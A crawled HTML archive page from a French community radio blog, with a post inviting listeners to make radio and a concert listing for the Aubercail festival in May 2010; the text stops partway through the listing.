

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aubervilliers-radio.blogspot.com/2010/05/
body_size: 19571
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://aubervilliers-radio.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://aubervilliers-radio.blogspot.com/2010/05/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://aubervilliers-radio.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="aubervilliers-radio (arfm) - RSS" href="https://aubervilliers-radio.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="aubervilliers-radio (arfm) - Atom" href="https://www.blogger.com/feeds/3792602269923783843/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://aubervilliers-radio.blogspot.com/2010/05/' property='og:url'/>
<meta content='aubervilliers-radio (arfm)' property='og:title'/>
<meta content='' property='og:description'/>
<title>aubervilliers-radio (arfm): mai 2010</title>
<style id='page-skin-1' type='text/css'><!--
/*
* Blogger Template Style
*
* Sand Dollar
* by Jason Sutter
* Updated by Blogger Team
*/
body {
margin:0px;
padding:0px;
background:#ffffcc;
color:#ffffcc;
font-size: small;
}
#outer-wrapper {
font:normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-Serif;
}
a {
color:#DE7008;
}
a:hover {
color:#9E5205;
}
a img {
border-width: 0;
}
#content-wrapper {
padding-top: 0;
padding-right: 1em;
padding-bottom: 0;
padding-left: 1em;
}
@media all  {
div#main {
float:right;
width:66%;
padding-top:30px;
padding-right:0;
padding-bottom:10px;
padding-left:1em;
border-left:dotted 1px #e0ad12;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
div#sidebar {
margin-top:20px;
margin-right:0px;
margin-bottom:0px;
margin-left:0;
padding:0px;
text-align:left;
float: left;
width: 31%;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
}
@media handheld  {
div#main {
float:none;
width:90%;
}
div#sidebar {
padding-top:30px;
padding-right:7%;
padding-bottom:10px;
padding-left:3%;
}
}
#header {
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
border-bottom:dotted 1px #e0ad12;
background:#F5E39e;
}
h1 a:link  {
text-decoration:none;
color:#ffff66
}
h1 a:visited  {
text-decoration:none;
color:#ffff66
}
h1,h2,h3 {
margin: 0;
}
h1 {
padding-top:25px;
padding-right:0px;
padding-bottom:10px;
padding-left:5%;
color:#ffff66;
background:#C94093;
font:normal bold 300% Verdana,Sans-Serif;
letter-spacing:-2px;
}
h3.post-title {
color:#9E5205;
font:normal bold 160% Verdana,Sans-Serif;
letter-spacing:-1px;
}
h3.post-title a,
h3.post-title a:visited {
color: #9E5205;
}
h2.date-header  {
margin-top:10px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
color:#777777;
font: normal bold 105% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
h4 {
color:#aa0033;
}
#sidebar h2 {
color:#B8A80D;
margin:0px;
padding:0px;
font:normal bold 150% Verdana,Sans-serif;
}
#sidebar .widget {
margin-top:0px;
margin-right:0px;
margin-bottom:33px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
font-size:95%;
}
#sidebar ul {
list-style-type:none;
padding-left: 0;
margin-top: 0;
}
#sidebar li {
margin-top:0px;
margin-right:0px;
margin-bottom:0px;
margin-left:0px;
padding-top:0px;
padding-right:0px;
padding-bottom:0px;
padding-left:0px;
list-style-type:none;
font-size:95%;
}
.description {
padding:0px;
margin-top:7px;
margin-right:12%;
margin-bottom:7px;
margin-left:5%;
color:#9E5205;
background:transparent;
font:bold 100% Verdana,Sans-Serif;
}
.post {
margin-top:0px;
margin-right:0px;
margin-bottom:30px;
margin-left:0px;
}
.post strong {
color:#ffffcc;
font-weight:bold;
}
pre,code {
color:#999999;
}
strike {
color:#999999;
}
.post-footer  {
padding:0px;
margin:0px;
color:#444444;
font-size:80%;
}
.post-footer a {
border:none;
color:#968a0a;
text-decoration:none;
}
.post-footer a:hover {
text-decoration:underline;
}
#comments {
padding:0px;
font-size:110%;
font-weight:bold;
}
.comment-author {
margin-top: 10px;
}
.comment-body {
font-size:100%;
font-weight:normal;
color:black;
}
.comment-footer {
padding-bottom:20px;
color:#444444;
font-size:80%;
font-weight:normal;
display:inline;
margin-right:10px
}
.deleted-comment  {
font-style:italic;
color:gray;
}
.comment-link  {
margin-left:.6em;
}
.profile-textblock {
clear: both;
margin-left: 0;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 2px solid #C94093;
}
#sidebar a:link  {
color:#999999;
text-decoration:none;
}
#sidebar a:active  {
color:#ff0000;
text-decoration:none;
}
#sidebar a:visited  {
color:sidebarlinkcolor;
text-decoration:none;
}
#sidebar a:hover {
color:#B8A80D;
text-decoration:none;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.clear {
clear: both;
}
.widget-content {
margin-top: 0.5em;
}
/** Tweaks for layout editor preview */
body#layout #outer-wrapper {
margin-top: 0;
}
body#layout #main,
body#layout #sidebar {
margin-top: 10px;
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3792602269923783843&amp;zx=c932729a-b23e-4f38-bd83-4bebea9f6afd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3792602269923783843&amp;zx=c932729a-b23e-4f38-bd83-4bebea9f6afd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3792602269923783843?origin\x3dhttps://aubervilliers-radio.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8unm_ibfpr7Jrb6PkP2cu6F33wwRRid1fz2bzVGl-_FhUHopxYHU4ak42FsoEcnCtE4T-ncuWjh_eY2XRFgD73Mp5vaU3f1pYfialqHLVp2sAkZl3TFFsqWQDg9gZdpDCUE1JimQP7Hxo/s1600-r/00.jpg"); background-position: left; width: 1152px; min-height: 314px; _height: 314px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://aubervilliers-radio.blogspot.com/'>
aubervilliers-radio (arfm)
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>mix carte postale sonore Massy</h2>
<div class='widget-content'>
<object type="application/x-shockwave-flash" data="http://www.archive-host.com/dewplayer2.swf?mp3=http://www.archive-host.com/files/1088785/c8831d4a3b5d1c929435572b477ba387aa37325c/carte_postale_sonore_Massy_4.mp3&autostart=1&autoreplay=1&showtime=1" width="200" height="20"><param name="movie" value="//www.archive-host.com/dewplayer2.swf?mp3=http://www.archive-host.com/files/1088785/c8831d4a3b5d1c929435572b477ba387aa37325c/carte_postale_sonore_Massy_4.mp3&amp;autostart=1&amp;autoreplay=1&amp;showtime=1"></object>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color: rgb(102, 0, 0);"><strong>... émission sur Fréquence Paris Plurielle 106.3 - les 1er et 3e vendredis du mois, de 16 h 30 à 18 h 00...</strong></span><br/><script type="text/javascript"><br/><br/>  var _gaq = _gaq || [];<br/>  _gaq.push(['_setAccount', 'UA-20139057-1']);<br/>  _gaq.push(['_trackPageview']);<br/><br/>  (function() {<br/>    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;<br/>    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';<br/>    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);<br/>  })();<br/><br/></script><br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>lundi 31 mai 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3792602269923783843' itemprop='blogId'/>
<meta content='6079638510447261189' itemprop='postId'/>
<a name='6079638510447261189'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://aubervilliers-radio.blogspot.com/2010/05/envie.html'>ENVIE....</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6079638510447261189' itemprop='description articleBody'>
<span style="color: rgb(153, 51, 153);font-size:130%;" >... de faire de la RADIO !!!!! ????<br /><br />Vous voulez faire de la radio ? Enregistrer des sujets ? Faire du montage ?<br />.. ou juste papoter devant un micro ?<br /><br />Ecrivez-nous !</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01723617195027168203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01723617195027168203' rel='author' title='author profile'>
<span itemprop='name'>aubervilliers-radio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aubervilliers-radio.blogspot.com/2010/05/envie.html' itemprop='url'/>
<a class='timestamp-link' href='https://aubervilliers-radio.blogspot.com/2010/05/envie.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-05-31T12:00:00+02:00'>12:00</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3792602269923783843/6079638510447261189' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3792602269923783843/6079638510447261189' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1713059318'>
<a href='https://www.blogger.com/post-edit.g?blogID=3792602269923783843&postID=6079638510447261189&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6079638510447261189&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6079638510447261189&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6079638510447261189&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6079638510447261189&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6079638510447261189&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>mercredi 19 mai 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://aubercail.fr/newsletters/aubercail.logo2010.jpg' itemprop='image_url'/>
<meta content='3792602269923783843' itemprop='blogId'/>
<meta content='5072678145269230558' itemprop='postId'/>
<a name='5072678145269230558'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://aubervilliers-radio.blogspot.com/2010/05/en-cours.html'>EN COURS !</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5072678145269230558' itemprop='description articleBody'>
<table align="center" border="0" width="608">   <tbody><tr><td height=""><div align="center"><a href="http://www.aubercail.fr/index.htm"><img border="0" height="155" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQowXD5c-325TwQAR1hqncXQ3B11w-wd7px4i6kIGMW9J9JY-JZ85s8huqSuW-pfxL4sVBE054038_R_DuBs3ppEWGvSXXXys1sWjqy-h0VUedroc3zTGOTQ=s0-d" width="603"></a></div></td>   </tr>   <tr><td bg width="603" height="" style="color:#eebf32;"><table align="center" border="0" cellpadding="0" width="600">         <tbody><tr><td width="596" height="311"><table align="center" border="0" cellpadding="0" width="473">               <tbody><tr><td width="465" height="20"><div align="center"><span style="font-family:verdana,geneva,arial;font-size:100%;color:#0066ff;"><strong>Aubercail à  l'heure de la quatrième dimension</strong></span><br />                </div></td>             </tr></tbody></table>             <div align="center"><a href="http://www.aubercail.fr/index.htm"><img border="0" height="300" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNrmB1iAeZ5nAds2wePKGOwyxKe4ZpMf7j17v7pPTMxzdyavZH3oUMkcNRmnzhu74wMjmMj1wEM7eTAyC3XNZGGzDn6BIRffDjRlcQgmaQCBGmCA=s0-d" width="200"></a>             </div>         </td></tr></tbody></table>           <table align="center" border="0" cellpadding="0" width="595" height="">             <tbody><tr>               <td width="591" height="2528"><div align="center">                   <table align="center" border="0" cellpadding="0" width="585" height="">                     <tbody><tr>                       <td width="581" height="2143">                         <table align="center" bg border="0" cellpadding="0" width="568" height="" style="color:#000000;">   <tbody><tr><td bg width="564" height="21" style="color:#000000;">       <div class="Style240" align="center">         <div align="left"><span class="Style260"><strong><span style="color:#09b9dc;">MARDI 18 MAI à 20h</span></strong></span></div>     </div></td>                         </tr></tbody></table>                         <table align="center" border="0" cellpadding="0" width="558" height="">                           <tbody><tr>                             <td bgcolor="#eebf32" width="161" height="152"><a href="http://www.aubercail.fr/artiste-gabriel_yacoub.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8asj8iLabse-CMI-nZ3zHJ3Hj_6gJqQXsWUR0_drRsxLUcJ4YytZnMN6Z7O3Ed1XtNtkF09KzCKwj8ymN1vvo4GOmM9bpB_2rA_FYdCcGvXflY48itViPQGO6sGzO88LPnq3k_r3lS5o=s0-d" width="190"></a></td>                             <td bg width="391" style="color:#eebf32;"><table align="center" border="0" cellpadding="0" width="304" height="22">                                 <tbody><tr>                                   <td height="18"><div class="Style270" align="left"><span style="color:#838383;"><strong>GABRIEL YACOUB</strong></span>  </div></td>                                 </tr>                               </tbody></table>                                 <table align="center" border="0" cellpadding="0" width="304                    ">               <tbody><tr><td width="313" height=""><div style="text-align: justify;">                     <div align="justify"><span class="Style255"><span style="color:#999999;"><span class="Style229"><span style="color:#838383;">On se  souvient tous de Malicorne. Gabriel en était l&#8217;âme. Ses concerts sont  des promenades envoûtantes à travers la magie des mélodies, des textes  et des arrangements, entrecoupées d&#8217;introductions rivalisant d&#8217;humour et  de finesse. Sa voix vous prend par la main et vous emmène sans jamais  vous abandonner&#8230; Magique. </span></span><span class="Style255"><span style="color:#999999;"> </span></span> <span class="Style229"><span style="color:#999999;"><br />                                <a href="http://www.aubercail.fr/artiste-gabriel_yacoub.htm"><span style="color:#0066ff;"><strong>En savoir plus</strong></span></a></span></span></span></span></div> <span style="color:#999999;"><span style="color:#999999;">                </span></span></div></td>               </tr>                             </tbody></table></td>                           </tr>                         </tbody></table>                         <table align="center" border="0" cellpadding="0" width="464" height="">                           <tbody><tr>                             <td height=""><div class="Style253" align="center">--------------------------------------------------------------------------</div></td>                           </tr>                         </tbody></table>                         <table align="center" border="0" cellpadding="0" width="564" height="">         <tbody><tr><td bg width="334" height="150" style="color:#eebf32;">             <table align="center" border="0" cellpadding="0" width="304" height="24">               <tbody><tr>                 <td height="18"><div align="right"><span class="Style239"><strong><span class="Style243"><strong><span style="color:#000000;">ARTHUR H</span></strong></span></strong></span></div></td>               </tr>             </tbody></table>             <table align="center" border="0" cellpadding="0" width="304" height="">               <tbody><tr>                 <td width="314" height="113">                      <div class="Style255" align="justify"><span style="color:#999999;"><span class="Style229"><span style="color:#000000;">Arthur avec  un grand H, nous fait cadeau d'un concert exceptionnel dans son plus  simple appareil, piano-voix&#8230; A travers son univers drôle, tendre, rêveur  et décalé, il nous raconte des histoires de voyage, d&#8217;amour et de  folie&#8230; Un face à face propice à la plus chaleureuse des rencontres.<br />                          <a href="http://www.aubercail.fr/artiste-arthur_h.htm"><span style="color:#0066ff;"><strong>En savoir plus</strong></span></a><br />                                     </span></span></span></div></td>               </tr>           </tbody></table></td>             <td bgcolor="#eebf32" width="221"><a href="http://www.aubercail.fr/artiste-arthur_h.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smrh1d3xArs25fgcBlCZbTW0KwgGSl4Yc3U_PjvEZi1vjsg_JYyP-f-X_xXWgm73HtNcrtLST77d5QNZNLBQEzB4KA1MuCW0izWl-uXbVbIA9wko5RjE9PGnjGSJ4FzT7OKw=s0-d" width="190"></a></td>                         </tr></tbody></table>                                                   <table align="center" bg border="0" cellpadding="0" width="568" height="" style="color:#000000;">   <tbody><tr><td bg width="564" height="21" style="color:#000000;">       <div class="Style240" align="center">         <div align="left"><span class="Style260"><strong><span style="color:#09b9dc;">MERCREDI 19 MAI à 20h</span></strong></span></div>     </div></td>                         </tr></tbody></table>                         <table align="center" border="0" cellpadding="0" width="558" height="">                           <tbody><tr>                             <td bgcolor="#eebf32" width="161" height="160"><a href="http://www.aubercail.fr/artiste-didier_super.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0vzB5FZX9CD3_yIlcVrL0GLpyg6ey9RFKYTgbkz2yewLB2clP0EVdq0NJdjSS1HsJ_UmwOGjabI_v3GcIUfi72VBp2puUWVgE1-AScStLD2miRl8V4eB-uQ5ryNFc-6pLvuuE5tE=s0-d" width="190"></a></td>                             <td bg width="391" style="color:#eebf32;"><table align="center" border="0" cellpadding="0" width="304" height="22">                                 <tbody><tr>                                   <td height="18"><div align="left"><span class="Style243"><strong><span style="color:#838383;">DIDIER SUPER</span></strong></span></div></td>                                 </tr>                               </tbody></table>                                 <table align="center" border="0" cellpadding="0" width="304">                                   <tbody><tr>                                     <td height="134"><div style="text-align: justify;">                                       <div class="Style229" align="justify"><span class="Style229"><span style="color:#838383;">Un univers  unique dans le paysage de la chanson française&#8230; Adepte du 22ème degré,  Didier Super chante fort et faux ce que beaucoup ne murmureront jamais  tout bas&#8230; Héritier de Coluche, plus pervers que pépère, il s&#8217;offre le  culot de secouer là où ça ne se fait pas. De quoi dérider même les plus  dépressifs&#8230;</span>  <span class="Style229"></span><br />                                              <span class="Style267"><a href="http://www.aubercail.fr/artiste-didier_super.htm"><span style="color:#0066ff;">En savoir plus</span></a></span> </span></div>                                     </div></td>                                   </tr>                             </tbody></table></td>                           </tr>                         </tbody></table>                         <table align="center" border="0" cellpadding="0" width="464" height="">                           <tbody><tr>                             <td height=""><div class="Style253" align="center">--------------------------------------------------------------------------</div></td>                           </tr>                         </tbody></table>                         <table align="center" border="0" cellpadding="0" width="567">         <tbody><tr><td bg width="563" height="154" style="color:#eebf32;"><table align="center" border="0" cellpadding="0" width="564" height="">               <tbody><tr><td bg width="334" height="150" style="color:#eebf32;">                   <table align="center" border="0" cellpadding="0" width="304" height="24">                     <tbody><tr>                       <td height="18"><div align="right"><span class="Style239"><strong><span style="color:#999999;"><span style="color:#8c8c8c;"><span class="Style239"><strong><span style="color:#999999;"><span style="color:#000000;">LES  JOYEUX URBAINS </span></span></strong></span></span></span></strong></span></div></td>                     </tr>                   </tbody></table>                   <table align="center" border="0" cellpadding="0" width="304" height="">                     <tbody><tr>                       <td width="302" height=""><div style="text-align: justify;">                           <div class="Style255" align="justify"><span style="color:#999999;"><span class="Style229"><span style="color:#000000;">De la &#171;  chanson à voir &#187; qui mêle théâtre, improvisations et musique. Dans cet  univers &#171; mi-potaches, mi-chenapans &#187;, ces musiciens multicartes, faux  gentils garçons, pratiquent l&#8217;humour noir, l&#8217;absurde et le rire  communicatif; les mots sont parfois cinglants mais la caricature  toujours juste. <a href="http://www.aubercail.fr/artiste-joyeux_urbains.htm"><br />                            <span style="color:#0066ff;"><strong>En savoir plus</strong></span></a></span></span><span style="color:#000000;"> </span></span></div> <span style="color:#999999;">                      </span></div></td>                     </tr>                 </tbody></table></td>                   <td bgcolor="#eebf32" width="221"><a href="http://www.aubercail.fr/artiste-joyeux_urbains.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTweBhio8n8XyM7HSuo_gbHxsDumv8MuEit_Vkxjn51LeNby91jQ_aq86Ssi0G-FlALJnsdOv2BzcQKaRanjtHCgp_HHkxzYPbFVS-HLNuwugdDZqvRWldnHURXrp6m34kQpFvD3WHDv0=s0-d" width="190"></a></td>           </tr></tbody></table></td>         </tr>                         </tbody></table>                         <table align="center" bg border="0" cellpadding="0" width="568" height="" style="color:#000000;">   <tbody><tr><td bg width="564" height="21" style="color:#000000;">       <div class="Style240" align="center">         <div align="left"><span class="Style260"><strong><span style="color:#09b9dc;">JEUDI 20    MAI à 20h</span></strong></span></div>     </div></td>                         </tr></tbody></table>                         <table align="center" border="0" cellpadding="0" width="558" height="">                           <tbody><tr>                             <td bgcolor="#c1202c" width="161" height="150"><a href="http://www.aubercail.fr/artiste-bernard_joyet.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_RNtRDJqKnr9tPL5VIo6GQAXUE86SRlS4h_ibsl-B2zAaduNdjzn6B9Z3jVAJGR74_f26zFVtyUDefofnZaQpsBC7HtRf6AwzCMvQ9MJ0IhC1CVvLTFHxHaKV26-YiBtZa4XbPBcH4g=s0-d" width="190"></a></td>                             <td bg width="391" style="color:#eebf32;"><table align="center" border="0" cellpadding="0" width="304" height="22">                                 <tbody><tr>                                   <td height="18"><div align="left"><span class="Style251"><strong><span style="color:#999999;"> </span></strong></span><span class="Style239"><strong><span style="color:#838383;">BERNARD JOYET </span></strong></span></div></td>                                 </tr>                               </tbody></table>                                 <table align="center" border="0" cellpadding="0" width="304">               <tbody><tr><td width="300" height=""><div style="text-align: justify;">                     <div align="justify"><span class="Style255"><span style="color:#999999;"><span class="Style229"><span style="color:#838383;">On passe de  l&#8217;émotion intense à l&#8217;humour décapant, du rigoureux récital à la  comédie débridée, du Pierrot lunaire au pitre délirant, du politiquement  incorrect à la généreuse utopie, du rire aux larmes, et toutes les  générations s&#8217;y retrouvent. Incontournable.<a href="http://www.aubercail.fr/artiste-bernard_joyet.htm"><br />                      <span style="color:#0066ff;"><strong>En savoir plus</strong></span></a></span></span><span style="color:#838383;"> </span></span></span></div> <span style="color:#999999;">                </span></div></td>               </tr>                             </tbody></table></td>                           </tr>                         </tbody></table>                         <table align="center" border="0" cellpadding="0" width="464" height="">                           <tbody><tr>                             <td height=""><div class="Style253" align="center">--------------------------------------------------------------------------</div></td>                           </tr>                         </tbody></table>                         <table align="center" border="0" cellpadding="0" width="564" height="">         <tbody><tr><td bgcolor="#eebf32" width="334" height="152">             <table align="center" border="0" cellpadding="0" width="304" height="22">               <tbody><tr>                 <td height="18"><div align="right"><span class="Style243"><strong>MICHÈLE BERNARD </strong></span></div></td>               </tr>             </tbody></table>             <table align="center" border="0" cellpadding="0" width="304" height="">               <tbody><tr>                 <td width="302" height=""><div style="text-align: justify;">                     <div align="justify"><span class="Style247"> Un  accordéon, un piano, des mots dits et chantés, un verbe tellement humain  qu'il vous file droit au cœur, une voix si limpide qu'elle vous colle  le frisson. Elle chante les sentiments mis à nus, l&#8217;amour et la  tendresse. De la chanson rare et précieuse !<br />                          <span class="Style229"><a href="http://www.aubercail.fr/artiste-michelle_bernard.htm"><span style="color:#0066ff;"><strong>En savoir plus</strong></span></a></span><br />                    </span></div>                 </div></td>               </tr>           </tbody></table></td>             <td bgcolor="#eebf32" width="221"><a href="http://www.aubercail.fr/artiste-michelle_bernard.htm"><img border="0" height="150" 